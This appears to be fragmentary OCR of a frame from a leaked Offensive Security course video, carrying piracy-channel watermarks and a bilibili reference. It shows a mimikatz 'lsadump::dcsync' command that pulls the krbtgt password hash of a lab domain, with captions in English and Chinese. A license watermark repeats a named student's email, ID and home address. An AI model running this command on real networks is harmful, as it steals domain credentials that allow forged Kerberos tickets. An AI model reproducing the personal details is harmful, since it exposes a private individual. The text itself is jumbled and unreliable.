 All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:corp1.com /user:corp1\krbtgt
jcox11@madisoncollege.edu
OS-91538
3052 Lone Oak Rd, Hueytown Alabama 35023, USA
Joyce Cox
jcox11@madisoncollege.edu
OS-91538
3052 Lone Oak Rd, Hueytown Alabama 35023, USA
www.hide01.cyou | t.me/OffSecPack
Copyright (c) Offensive Security
sync and obtain the krb tgt password hash of corp1.com
同步并获取 corp1.com 的 krb tgt 密码哈希
bilibili BV1wR4y1F7s2 P1 1:36:49/1:53:48